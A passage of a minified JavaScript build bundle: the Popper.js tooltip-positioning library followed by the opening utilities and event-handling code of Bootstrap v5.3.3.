var M="top",H="bottom",V="right",x="left",Mt="auto",je=[M,H,V,x],Se="start",$e="end",aa="clippingParents",Ln="viewport",Ie="popper",ra="reference",bn=je.reduce(function(t,e){return t.concat([e+"-"+Se,e+"-"+$e])},[]),In=[].concat(je,[Mt]).reduce(function(t,e){return t.concat([e,e+"-"+Se,e+"-"+$e])},[]),sa="beforeRead",oa="read",la="afterRead",ca="beforeMain",ua="main",da="afterMain",fa="beforeWrite",ha="write",pa="afterWrite",ma=[sa,oa,la,ca,ua,da,fa,ha,pa];function te(t){return t?(t.nodeName||"").toLowerCase():null}function U(t){if(t==null)return window;if(t.toString()!=="[object Window]"){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function we(t){var e=U(t).Element;return t instanceof e||t instanceof Element}function j(t){var e=U(t).HTMLElement;return t instanceof e||t instanceof HTMLElement}function Pn(t){if(typeof ShadowRoot>"u")return!1;var e=U(t).ShadowRoot;return t instanceof e||t instanceof ShadowRoot}function Pr(t){var e=t.state;Object.keys(e.elements).forEach(function(n){var i=e.styles[n]||{},a=e.attributes[n]||{},r=e.elements[n];!j(r)||!te(r)||(Object.assign(r.style,i),Object.keys(a).forEach(function(s){var o=a[s];o===!1?r.removeAttribute(s):r.setAttribute(s,o===!0?"":o)}))})}function Mr(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(i){var a=e.elements[i],r=e.attributes[i]||{},s=Object.keys(e.styles.hasOwnProperty(i)?e.styles[i]:n[i]),o=s.reduce(function(c,u){return c[u]="",c},{});!j(a)||!te(a)||(Object.assign(a.style,o),Object.keys(r).forEach(function(c){a.removeAttribute(c)}))})}}const Mn={name:"applyStyles",enabled:!0,phase:"write",fn:Pr,effect:Mr,requires:["computeStyles"]};function Z(t){return t.split("-")[0]}var Ae=Math.max,Nt=Math.min,ke=Math.round;function gn(){var t=navigator.userAgentData;return t!=null&&t.brands&&Array.isArray(t.brands)?t.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function _a(){return!/^((?!chrome|android).)*safari/i.test(gn())}function Be(t,e,n){e===void 0&&(e=!1),n===void 0&&(n=!1);var i=t.getBoundingClientRect(),a=1,r=1;e&&j(t)&&(a=t.offsetWidth>0&&ke(i.width)/t.offsetWidth||1,r=t.offsetHeight>0&&ke(i.height)/t.offsetHeight||1);var s=we(t)?U(t):window,o=s.visualViewport,c=!_a()&&n,u=(i.left+(c&&o?o.offsetLeft:0))/a,l=(i.top+(c&&o?o.offsetTop:0))/r,h=i.width/a,b=i.height/r;return{width:h,height:b,top:l,right:u+h,bottom:l+b,left:u,x:u,y:l}}function xn(t){var e=Be(t),n=t.offsetWidth,i=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-i)<=1&&(i=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:i}}function ba(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&Pn(n)){var i=e;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function ae(t){return U(t).getComputedStyle(t)}function xr(t){return["table","td","th"].indexOf(te(t))>=0}function fe(t){return((we(t)?t.ownerDocument:t.document)||window.document).documentElement}function xt(t){return te(t)==="html"?t:t.assignedSlot||t.parentNode||(Pn(t)?t.host:null)||fe(t)}function ci(t){return!j(t)||ae(t).position==="fixed"?null:t.offsetParent}function $r(t){var e=/firefox/i.test(gn()),n=/Trident/i.test(gn());if(n&&j(t)){var i=ae(t);if(i.position==="fixed")return null}var a=xt(t);for(Pn(a)&&(a=a.host);j(a)&&["html","body"].indexOf(te(a))<0;){var r=ae(a);if(r.transform!=="none"||r.perspective!=="none"||r.contain==="paint"||["transform","perspective"].indexOf(r.willChange)!==-1||e&&r.willChange==="filter"||e&&r.filter&&r.filter!=="none")return a;a=a.parentNode}return null}function at(t){for(var e=U(t),n=ci(t);n&&xr(n)&&ae(n).position==="static";)n=ci(n);return n&&(te(n)==="html"||te(n)==="body"&&ae(n).position==="static")?e:n||$r(t)||e}function $n(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function et(t,e,n){return Ae(t,Nt(e,n))}function kr(t,e,n){var i=et(t,e,n);return i>n?n:i}function ga(){return{top:0,right:0,bottom:0,left:0}}function va(t){return Object.assign({},ga(),t)}function Ea(t,e){return e.reduce(function(n,i){return n[i]=t,n},{})}var Br=function(e,n){return e=typeof e=="function"?e(Object.assign({},n.rects,{placement:n.placement})):e,va(typeof e!="number"?e:Ea(e,je))};function Fr(t){var e,n=t.state,i=t.name,a=t.options,r=n.elements.arrow,s=n.modifiersData.popperOffsets,o=Z(n.placement),c=$n(o),u=[x,V].indexOf(o)>=0,l=u?"height":"width";if(!(!r||!s)){var h=Br(a.padding,n),b=xn(r),_=c==="y"?M:x,p=c==="y"?H:V,m=n.rects.reference[l]+n.rects.reference[c]-s[c]-n.rects.popper[l],v=s[c]-n.rects.reference[c],T=at(r),w=T?c==="y"?T.clientHeight||0:T.clientWidth||0:0,E=m/2-v/2,y=h[_],C=w-b[l]-h[p],S=w/2-b[l]/2+E,O=et(y,S,C),N=c;n.modifiersData[i]=(e={},e[N]=O,e.centerOffset=O-S,e)}}function Hr(t){var e=t.state,n=t.options,i=n.element,a=i===void 0?"[data-popper-arrow]":i;a!=null&&(typeof a=="string"&&(a=e.elements.popper.querySelector(a),!a)||ba(e.elements.popper,a)&&(e.elements.arrow=a))}const ya={name:"arrow",enabled:!0,phase:"main",fn:Fr,effect:Hr,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Fe(t){return t.split("-")[1]}var Vr={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Ur(t,e){var n=t.x,i=t.y,a=e.devicePixelRatio||1;return{x:ke(n*a)/a||0,y:ke(i*a)/a||0}}function ui(t){var e,n=t.popper,i=t.popperRect,a=t.placement,r=t.variation,s=t.offsets,o=t.position,c=t.gpuAcceleration,u=t.adaptive,l=t.roundOffsets,h=t.isFixed,b=s.x,_=b===void 0?0:b,p=s.y,m=p===void 0?0:p,v=typeof l=="function"?l({x:_,y:m}):{x:_,y:m};_=v.x,m=v.y;var T=s.hasOwnProperty("x"),w=s.hasOwnProperty("y"),E=x,y=M,C=window;if(u){var S=at(n),O="clientHeight",N="clientWidth";if(S===U(n)&&(S=fe(n),ae(S).position!=="static"&&o==="absolute"&&(O="scrollHeight",N="scrollWidth")),S=S,a===M||(a===x||a===V)&&r===$e){y=H;var L=h&&S===C&&C.visualViewport?C.visualViewport.height:S[O];m-=L-i.height,m*=c?1:-1}if(a===x||(a===M||a===H)&&r===$e){E=V;var R=h&&S===C&&C.visualViewport?C.visualViewport.width:S[N];_-=R-i.width,_*=c?1:-1}}var I=Object.assign({position:o},u&&Vr),Y=l===!0?Ur({x:_,y:m},U(n)):{x:_,y:m};if(_=Y.x,m=Y.y,c){var P;return Object.assign({},I,(P={},P[y]=w?"0":"",P[E]=T?"0":"",P.transform=(C.devicePixelRatio||1)<=1?"translate("+_+"px, "+m+"px)":"translate3d("+_+"px, "+m+"px, 0)",P))}return Object.assign({},I,(e={},e[y]=w?m+"px":"",e[E]=T?_+"px":"",e.transform="",e))}function jr(t){var e=t.state,n=t.options,i=n.gpuAcceleration,a=i===void 0?!0:i,r=n.adaptive,s=r===void 0?!0:r,o=n.roundOffsets,c=o===void 0?!0:o,u={placement:Z(e.placement),variation:Fe(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:a,isFixed:e.options.strategy==="fixed"};e.modifiersData.popperOffsets!=null&&(e.styles.popper=Object.assign({},e.styles.popper,ui(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),e.modifiersData.arrow!=null&&(e.styles.arrow=Object.assign({},e.styles.arrow,ui(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})}const kn={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:jr,data:{}};var _t={passive:!0};function Kr(t){var e=t.state,n=t.instance,i=t.options,a=i.scroll,r=a===void 0?!0:a,s=i.resize,o=s===void 0?!0:s,c=U(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&u.forEach(function(l){l.addEventListener("scroll",n.update,_t)}),o&&c.addEventListener("resize",n.update,_t),function(){r&&u.forEach(function(l){l.removeEventListener("scroll",n.update,_t)}),o&&c.removeEventListener("resize",n.update,_t)}}const Bn={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Kr,data:{}};var Gr={left:"right",right:"left",bottom:"top",top:"bottom"};function Tt(t){return t.replace(/left|right|bottom|top/g,function(e){return Gr[e]})}var Wr={start:"end",end:"start"};function di(t){return t.replace(/start|end/g,function(e){return Wr[e]})}function Fn(t){var e=U(t),n=e.pageXOffset,i=e.pageYOffset;return{scrollLeft:n,scrollTop:i}}function Hn(t){return Be(fe(t)).left+Fn(t).scrollLeft}function zr(t,e){var n=U(t),i=fe(t),a=n.visualViewport,r=i.clientWidth,s=i.clientHeight,o=0,c=0;if(a){r=a.width,s=a.height;var u=_a();(u||!u&&e==="fixed")&&(o=a.offsetLeft,c=a.offsetTop)}return{width:r,height:s,x:o+Hn(t),y:c}}function Yr(t){var e,n=fe(t),i=Fn(t),a=(e=t.ownerDocument)==null?void 0:e.body,r=Ae(n.scrollWidth,n.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),s=Ae(n.scrollHeight,n.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),o=-i.scrollLeft+Hn(t),c=-i.scrollTop;return ae(a||n).direction==="rtl"&&(o+=Ae(n.clientWidth,a?a.clientWidth:0)-r),{width:r,height:s,x:o,y:c}}function Vn(t){var e=ae(t),n=e.overflow,i=e.overflowX,a=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+i)}function Aa(t){return["html","body","#document"].indexOf(te(t))>=0?t.ownerDocument.body:j(t)&&Vn(t)?t:Aa(xt(t))}function tt(t,e){var n;e===void 0&&(e=[]);var i=Aa(t),a=i===((n=t.ownerDocument)==null?void 0:n.body),r=U(i),s=a?[r].concat(r.visualViewport||[],Vn(i)?i:[]):i,o=e.concat(s);return a?o:o.concat(tt(xt(s)))}function vn(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function qr(t,e){var n=Be(t,!1,e==="fixed");return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}function fi(t,e,n){return e===Ln?vn(zr(t,n)):we(e)?qr(e,n):vn(Yr(fe(t)))}function Jr(t){var e=tt(xt(t)),n=["absolute","fixed"].indexOf(ae(t).position)>=0,i=n&&j(t)?at(t):t;return we(i)?e.filter(function(a){return we(a)&&ba(a,i)&&te(a)!=="body"}):[]}function Xr(t,e,n,i){var a=e==="clippingParents"?Jr(t):[].concat(e),r=[].concat(a,[n]),s=r[0],o=r.reduce(function(c,u){var l=fi(t,u,i);return c.top=Ae(l.top,c.top),c.right=Nt(l.right,c.right),c.bottom=Nt(l.bottom,c.bottom),c.left=Ae(l.left,c.left),c},fi(t,s,i));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function Ta(t){var e=t.reference,n=t.element,i=t.placement,a=i?Z(i):null,r=i?Fe(i):null,s=e.x+e.width/2-n.width/2,o=e.y+e.height/2-n.height/2,c;switch(a){case M:c={x:s,y:e.y-n.height};break;case H:c={x:s,y:e.y+e.height};break;case V:c={x:e.x+e.width,y:o};break;case x:c={x:e.x-n.width,y:o};break;default:c={x:e.x,y:e.y}}var u=a?$n(a):null;if(u!=null){var l=u==="y"?"height":"width";switch(r){case Se:c[u]=c[u]-(e[l]/2-n[l]/2);break;case $e:c[u]=c[u]+(e[l]/2-n[l]/2);break}}return c}function He(t,e){e===void 0&&(e={});var n=e,i=n.placement,a=i===void 0?t.placement:i,r=n.strategy,s=r===void 0?t.strategy:r,o=n.boundary,c=o===void 0?aa:o,u=n.rootBoundary,l=u===void 0?Ln:u,h=n.elementContext,b=h===void 0?Ie:h,_=n.altBoundary,p=_===void 0?!1:_,m=n.padding,v=m===void 0?0:m,T=va(typeof v!="number"?v:Ea(v,je)),w=b===Ie?ra:Ie,E=t.rects.popper,y=t.elements[p?w:b],C=Xr(we(y)?y:y.contextElement||fe(t.elements.popper),c,l,s),S=Be(t.elements.reference),O=Ta({reference:S,element:E,strategy:"absolute",placement:a}),N=vn(Object.assign({},E,O)),L=b===Ie?N:S,R={top:C.top-L.top+T.top,bottom:L.bottom-C.bottom+T.bottom,left:C.left-L.left+T.left,right:L.right-C.right+T.right},I=t.modifiersData.offset;if(b===Ie&&I){var Y=I[a];Object.keys(R).forEach(function(P){var me=[V,H].indexOf(P)>=0?1:-1,_e=[M,H].indexOf(P)>=0?"y":"x";R[P]+=Y[_e]*me})}return R}function Qr(t,e){e===void 0&&(e={});var n=e,i=n.placement,a=n.boundary,r=n.rootBoundary,s=n.padding,o=n.flipVariations,c=n.allowedAutoPlacements,u=c===void 0?In:c,l=Fe(i),h=l?o?bn:bn.filter(function(p){return Fe(p)===l}):je,b=h.filter(function(p){return u.indexOf(p)>=0});b.length===0&&(b=h);var _=b.reduce(function(p,m){return p[m]=He(t,{placement:m,boundary:a,rootBoundary:r,padding:s})[Z(m)],p},{});return Object.keys(_).sort(function(p,m){return _[p]-_[m]})}function Zr(t){if(Z(t)===Mt)return[];var e=Tt(t);return[di(t),e,di(e)]}function es(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var a=n.mainAxis,r=a===void 0?!0:a,s=n.altAxis,o=s===void 0?!0:s,c=n.fallbackPlacements,u=n.padding,l=n.boundary,h=n.rootBoundary,b=n.altBoundary,_=n.flipVariations,p=_===void 0?!0:_,m=n.allowedAutoPlacements,v=e.options.placement,T=Z(v),w=T===v,E=c||(w||!p?[Tt(v)]:Zr(v)),y=[v].concat(E).reduce(function(De,se){return De.concat(Z(se)===Mt?Qr(e,{placement:se,boundary:l,rootBoundary:h,padding:u,flipVariations:p,allowedAutoPlacements:m}):se)},[]),C=e.rects.reference,S=e.rects.popper,O=new Map,N=!0,L=y[0],R=0;R<y.length;R++){var I=y[R],Y=Z(I),P=Fe(I)===Se,me=[M,H].indexOf(Y)>=0,_e=me?"width":"height",F=He(e,{placement:I,boundary:l,rootBoundary:h,altBoundary:b,padding:u}),q=me?P?V:x:P?H:M;C[_e]>S[_e]&&(q=Tt(q));var dt=Tt(q),be=[];if(r&&be.push(F[Y]<=0),o&&be.push(F[q]<=0,F[dt]<=0),be.every(function(De){return De})){L=I,N=!1;break}O.set(I,be)}if(N)for(var ft=p?3:1,zt=function(se){var Je=y.find(function(pt){var ge=O.get(pt);if(ge)return ge.slice(0,se).every(function(Yt){return Yt})});if(Je)return L=Je,"break"},qe=ft;qe>0;qe--){var ht=zt(qe);if(ht==="break")break}e.placement!==L&&(e.modifiersData[i]._skip=!0,e.placement=L,e.reset=!0)}}const Sa={name:"flip",enabled:!0,phase:"main",fn:es,requiresIfExists:["offset"],data:{_skip:!1}};function hi(t,e,n){return n===void 0&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function pi(t){return[M,V,H,x].some(function(e){return t[e]>=0})}function ts(t){var e=t.state,n=t.name,i=e.rects.reference,a=e.rects.popper,r=e.modifiersData.preventOverflow,s=He(e,{elementContext:"reference"}),o=He(e,{altBoundary:!0}),c=hi(s,i),u=hi(o,a,r),l=pi(c),h=pi(u);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:l,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":h})}const wa={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:ts};function ns(t,e,n){var i=Z(t),a=[x,M].indexOf(i)>=0?-1:1,r=typeof n=="function"?n(Object.assign({},e,{placement:t})):n,s=r[0],o=r[1];return s=s||0,o=(o||0)*a,[x,V].indexOf(i)>=0?{x:o,y:s}:{x:s,y:o}}function is(t){var e=t.state,n=t.options,i=t.name,a=n.offset,r=a===void 0?[0,0]:a,s=In.reduce(function(l,h){return l[h]=ns(h,e.rects,r),l},{}),o=s[e.placement],c=o.x,u=o.y;e.modifiersData.popperOffsets!=null&&(e.modifiersData.popperOffsets.x+=c,e.modifiersData.popperOffsets.y+=u),e.modifiersData[i]=s}const Ca={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:is};function as(t){var e=t.state,n=t.name;e.modifiersData[n]=Ta({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})}const Un={name:"popperOffsets",enabled:!0,phase:"read",fn:as,data:{}};function rs(t){return t==="x"?"y":"x"}function ss(t){var e=t.state,n=t.options,i=t.name,a=n.mainAxis,r=a===void 0?!0:a,s=n.altAxis,o=s===void 0?!1:s,c=n.boundary,u=n.rootBoundary,l=n.altBoundary,h=n.padding,b=n.tether,_=b===void 0?!0:b,p=n.tetherOffset,m=p===void 0?0:p,v=He(e,{boundary:c,rootBoundary:u,padding:h,altBoundary:l}),T=Z(e.placement),w=Fe(e.placement),E=!w,y=$n(T),C=rs(y),S=e.modifiersData.popperOffsets,O=e.rects.reference,N=e.rects.popper,L=typeof m=="function"?m(Object.assign({},e.rects,{placement:e.placement})):m,R=typeof L=="number"?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),I=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,Y={x:0,y:0};if(S){if(r){var P,me=y==="y"?M:x,_e=y==="y"?H:V,F=y==="y"?"height":"width",q=S[y],dt=q+v[me],be=q-v[_e],ft=_?-N[F]/2:0,zt=w===Se?O[F]:N[F],qe=w===Se?-N[F]:-O[F],ht=e.elements.arrow,De=_&&ht?xn(ht):{width:0,height:0},se=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:ga(),Je=se[me],pt=se[_e],ge=et(0,O[F],De[F]),Yt=E?O[F]/2-ft-ge-Je-R.mainAxis:zt-ge-Je-R.mainAxis,Or=E?-O[F]/2+ft+ge+pt+R.mainAxis:qe+ge+pt+R.mainAxis,qt=e.elements.arrow&&at(e.elements.arrow),Nr=qt?y==="y"?qt.clientTop||0:qt.clientLeft||0:0,ei=(P=I==null?void 0:I[y])!=null?P:0,Dr=q+Yt-ei-Nr,Rr=q+Or-ei,ti=et(_?Nt(dt,Dr):dt,q,_?Ae(be,Rr):be);S[y]=ti,Y[y]=ti-q}if(o){var ni,Lr=y==="x"?M:x,Ir=y==="x"?H:V,ve=S[C],mt=C==="y"?"height":"width",ii=ve+v[Lr],ai=ve-v[Ir],Jt=[M,x].indexOf(T)!==-1,ri=(ni=I==null?void 0:I[C])!=null?ni:0,si=Jt?ii:ve-O[mt]-N[mt]-ri+R.altAxis,oi=Jt?ve+O[mt]+N[mt]-ri-R.altAxis:ai,li=_&&Jt?kr(si,ve,oi):et(_?si:ii,ve,_?oi:ai);S[C]=li,Y[C]=li-ve}e.modifiersData[i]=Y}}const Oa={name:"preventOverflow",enabled:!0,phase:"main",fn:ss,requiresIfExists:["offset"]};function os(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}function ls(t){return t===U(t)||!j(t)?Fn(t):os(t)}function cs(t){var e=t.getBoundingClientRect(),n=ke(e.width)/t.offsetWidth||1,i=ke(e.height)/t.offsetHeight||1;return n!==1||i!==1}function us(t,e,n){n===void 0&&(n=!1);var i=j(e),a=j(e)&&cs(e),r=fe(e),s=Be(t,a,n),o={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(i||!i&&!n)&&((te(e)!=="body"||Vn(r))&&(o=ls(e)),j(e)?(c=Be(e,!0),c.x+=e.clientLeft,c.y+=e.clientTop):r&&(c.x=Hn(r))),{x:s.left+o.scrollLeft-c.x,y:s.top+o.scrollTop-c.y,width:s.width,height:s.height}}function ds(t){var e=new Map,n=new Set,i=[];t.forEach(function(r){e.set(r.name,r)});function a(r){n.add(r.name);var s=[].concat(r.requires||[],r.requiresIfExists||[]);s.forEach(function(o){if(!n.has(o)){var c=e.get(o);c&&a(c)}}),i.push(r)}return t.forEach(function(r){n.has(r.name)||a(r)}),i}function fs(t){var e=ds(t);return ma.reduce(function(n,i){return n.concat(e.filter(function(a){return a.phase===i}))},[])}function hs(t){var e;return function(){return e||(e=new Promise(function(n){Promise.resolve().then(function(){e=void 0,n(t())})})),e}}function ps(t){var e=t.reduce(function(n,i){var a=n[i.name];return n[i.name]=a?Object.assign({},a,i,{options:Object.assign({},a.options,i.options),data:Object.assign({},a.data,i.data)}):i,n},{});return Object.keys(e).map(function(n){return e[n]})}var mi={placement:"bottom",modifiers:[],strategy:"absolute"};function _i(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(i){return!(i&&typeof i.getBoundingClientRect=="function")})}function $t(t){t===void 0&&(t={});var e=t,n=e.defaultModifiers,i=n===void 0?[]:n,a=e.defaultOptions,r=a===void 0?mi:a;return function(o,c,u){u===void 0&&(u=r);var l={placement:"bottom",orderedModifiers:[],options:Object.assign({},mi,r),modifiersData:{},elements:{reference:o,popper:c},attributes:{},styles:{}},h=[],b=!1,_={state:l,setOptions:function(T){var w=typeof T=="function"?T(l.options):T;m(),l.options=Object.assign({},r,l.options,w),l.scrollParents={reference:we(o)?tt(o):o.contextElement?tt(o.contextElement):[],popper:tt(c)};var E=fs(ps([].concat(i,l.options.modifiers)));return l.orderedModifiers=E.filter(function(y){return y.enabled}),p(),_.update()},forceUpdate:function(){if(!b){var T=l.elements,w=T.reference,E=T.popper;if(_i(w,E)){l.rects={reference:us(w,at(E),l.options.strategy==="fixed"),popper:xn(E)},l.reset=!1,l.placement=l.options.placement,l.orderedModifiers.forEach(function(R){return l.modifiersData[R.name]=Object.assign({},R.data)});for(var y=0;y<l.orderedModifiers.length;y++){if(l.reset===!0){l.reset=!1,y=-1;continue}var C=l.orderedModifiers[y],S=C.fn,O=C.options,N=O===void 0?{}:O,L=C.name;typeof S=="function"&&(l=S({state:l,options:N,name:L,instance:_})||l)}}}},update:hs(function(){return new Promise(function(v){_.forceUpdate(),v(l)})}),destroy:function(){m(),b=!0}};if(!_i(o,c))return _;_.setOptions(u).then(function(v){!b&&u.onFirstUpdate&&u.onFirstUpdate(v)});function p(){l.orderedModifiers.forEach(function(v){var T=v.name,w=v.options,E=w===void 0?{}:w,y=v.effect;if(typeof y=="function"){var C=y({state:l,name:T,instance:_,options:E}),S=function(){};h.push(C||S)}})}function m(){h.forEach(function(v){return v()}),h=[]}return _}}var ms=$t(),_s=[Bn,Un,kn,Mn],bs=$t({defaultModifiers:_s}),gs=[Bn,Un,kn,Mn,Ca,Sa,Oa,ya,wa],jn=$t({defaultModifiers:gs});const Na=Object.freeze(Object.defineProperty({__proto__:null,afterMain:da,afterRead:la,afterWrite:pa,applyStyles:Mn,arrow:ya,auto:Mt,basePlacements:je,beforeMain:ca,beforeRead:sa,beforeWrite:fa,bottom:H,clippingParents:aa,computeStyles:kn,createPopper:jn,createPopperBase:ms,createPopperLite:bs,detectOverflow:He,end:$e,eventListeners:Bn,flip:Sa,hide:wa,left:x,main:ua,modifierPhases:ma,offset:Ca,placements:In,popper:Ie,popperGenerator:$t,popperOffsets:Un,preventOverflow:Oa,read:oa,reference:ra,right:V,start:Se,top:M,variationPlacements:bn,viewport:Ln,write:ha},Symbol.toStringTag,{value:"Module"}));/*!
  * Bootstrap v5.3.3 (https://getbootstrap.com/)
  * Copyright 2011-2024 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */const oe=new Map,Xt={set(t,e,n){oe.has(t)||oe.set(t,new Map);const i=oe.get(t);if(!i.has(e)&&i.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`);return}i.set(e,n)},get(t,e){return oe.has(t)&&oe.get(t).get(e)||null},remove(t,e){if(!oe.has(t))return;const n=oe.get(t);n.delete(e),n.size===0&&oe.delete(t)}},vs=1e6,Es=1e3,En="transitionend",Da=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,(e,n)=>`#${CSS.escape(n)}`)),t),ys=t=>t==null?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),As=t=>{do t+=Math.floor(Math.random()*vs);while(document.getElementById(t));return t},Ts=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const i=Number.parseFloat(e),a=Number.parseFloat(n);return!i&&!a?0:(e=e.split(",")[0],n=n.split(",")[0],(Number.parseFloat(e)+Number.parseFloat(n))*Es)},Ra=t=>{t.dispatchEvent(new Event(En))},ne=t=>!t||typeof t!="object"?!1:(typeof t.jquery<"u"&&(t=t[0]),typeof t.nodeType<"u"),ce=t=>ne(t)?t.jquery?t[0]:t:typeof t=="string"&&t.length>0?document.querySelector(Da(t)):null,Ke=t=>{if(!ne(t)||t.getClientRects().length===0)return!1;const e=getComputedStyle(t).getPropertyValue("visibility")==="visible",n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const i=t.closest("summary");if(i&&i.parentNode!==n||i===null)return!1}return e},ue=t=>!t||t.nodeType!==Node.ELEMENT_NODE||t.classList.contains("disabled")?!0:typeof t.disabled<"u"?t.disabled:t.hasAttribute("disabled")&&t.getAttribute("disabled")!=="false",La=t=>{if(!document.documentElement.attachShadow)return null;if(typeof t.getRootNode=="function"){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?La(t.parentNode):null},Dt=()=>{},rt=t=>{t.offsetHeight},Ia=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,Qt=[],Ss=t=>{document.readyState==="loading"?(Qt.length||document.addEventListener("DOMContentLoaded",()=>{for(const e of Qt)e()}),Qt.push(t)):t()},G=()=>document.documentElement.dir==="rtl",z=t=>{Ss(()=>{const e=Ia();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}})},k=(t,e=[],n=t)=>typeof t=="function"?t(...e):n,Pa=(t,e,n=!0)=>{if(!n){k(t);return}const a=Ts(e)+5;let r=!1;const s=({target:o})=>{o===e&&(r=!0,e.removeEventListener(En,s),k(t))};e.addEventListener(En,s),setTimeout(()=>{r||Ra(e)},a)},Kn=(t,e,n,i)=>{const a=t.length;let r=t.indexOf(e);return r===-1?!n&&i?t[a-1]:t[0]:(r+=n?1:-1,i&&(r=(r+a)%a),t[Math.max(0,Math.min(r,a-1))])},ws=/[^.]*(?=\..*)\.|.*/,Cs=/\..*/,Os=/::\d+$/,Zt={};let bi=1;const Ma={mouseenter:"mouseover",mouseleave:"mouseout"},Ns=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function xa(t,e){return e&&`${e}::${bi++}`||t.uidEvent||bi++}function $a(t){const e=xa(t);return t.uidEvent=e,Zt[e]=Zt[e]||{},Zt[e]}function Ds(t,e){return function n(i){return Gn(i,{delegateTarget:t}),n.oneOff&&f.off(t,i.type,e),e.apply(t,[i])}}function Rs(t,e,n){return function i(a){const r=t.querySelectorAll(e);for(let{target:s}=a;s&&s!==this;s=s.parentNode)for(const o of r)if(o===s)return Gn(a,{delegateTarget:s}),i.oneOff&&f.off(t,a.type,e,n),n.apply(s,[a])}}function ka(t,e,n=null){return Object.values(t).find(i=>i.callable===e&&i.delegationSelector===n)}function Ba(t,e,n){const i=typeof e=="string",a=i?n:e||n;let r=Fa(t);return Ns.has(r)||(r=t),[i,a,r]}function gi(t,e,n,i,a){if(typeof e!="string"||!t)return;let[r,s,o]=Ba(e,n,i);e in Ma&&(s=(p=>function(m){if(!m.relatedTarget||m.relatedTarget!==m.delegateTarget&&!m.delegateTarget.contains(m.relatedTarget))return p.call(this,m)})(s));const c=$a(t),u=c[o]||(c[o]={}),l=ka(u,s,r?n:null);if(l){l.oneOff=l.oneOff&&a;return}const h=xa(s,e.replace(ws,"")),b=r?Rs(t,n,s):Ds(t,s);b.delegationSelector=r?n:null,b.callable=s,b.oneOff=a,b.uidEvent=h,u[h]=b,t.addEventListener(o,b,r)}function yn(t,e,n,i,a){const r=ka(e[n],i,a);r&&(t.removeEventListener(n,r,!!a),delete e[n][r.uidEvent])}function Ls(t,e,n,i){const a=e[n]||{};for(const[r,s]of Object.entries(a))r.includes(i)&&yn(t,e,n,s.callable,s.delegationSelector)}function Fa(t){return t=t.replace(Cs,""),Ma[t]||t}const 